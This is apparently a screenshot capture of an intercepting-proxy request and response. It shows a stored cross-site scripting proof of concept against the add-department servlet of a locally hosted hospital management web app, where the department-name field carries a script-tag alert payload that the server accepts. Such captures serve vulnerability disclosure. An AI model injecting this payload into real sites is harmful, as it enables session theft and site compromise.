 Request
Pretty Raw Hex
\n
1 POST /hospital/admin/addDepartmentServlet HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 36
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8081/hospital/page/admin/addDepartment.jsp
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=AD0B53986F13A764BFE9AF22F25DFCED
19 Connection: close
20
21 dpName=<script>alert('XSS')</script>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Length: 10
3 Date: Sat, 11 May 2024 07:13:27 GMT
4 Connection: close
5
6 {
"code":0
}